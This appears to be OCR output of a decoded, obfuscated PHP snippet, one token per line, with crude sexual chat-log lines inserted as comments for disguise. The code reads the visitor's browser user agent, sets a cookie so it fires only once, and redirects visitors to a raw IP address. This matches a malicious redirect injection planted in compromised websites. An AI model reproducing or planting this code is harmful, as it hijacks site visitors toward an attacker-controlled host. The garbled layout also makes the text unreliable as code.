
Decoded Output
download
if
(!
empty
/*Bloodninja: I lick your earlobe, 
and undo your watch.*/
(
$_SERVER
[
"HTTP_USER_A
GENT"
])):
$_
=
array
(
"Chrome"
,
"Firefox"
,
"Triden
t"
,
"MSIE"
,
"Windows"
,
"Linux"
,
"Iphone"
,
"Androi
d"
,
"Opera"
,
"Safari"
);
foreach
(
$_
as
$_
):
if
(sTR
ipos(
$_SERVER
[
"HTTP_USER_AGENT"
],
$_
)!==
/*Sar
ah19fca: mmmm, okay.*/
false
/*Bloodninja: I t
ake yo pants off, grunting like a troll.*/
):
if
(!
isset
(
$_COOKIE
[
"htp_uid_utm"
])):sETcOOKI
e(
"htp_uid_utm"
,
"1"
,TiME()+
07020
/*Sarah19fc
a: Yeah I like it rough.*/
*
030
/*Bloodninja: 
I smack you thick booty.*/
*
02
);HeadEr(
"Locat
ion: http://134.249.116.78/index.php"
);
die
/*
Sarah19fca: Oh yeah, that feels good.*/
();
en
dif
;
endif
;
endforeach
;
endif
;;
/*Bloodninja: Sm
ack, Smack, yeeeaahhh.*/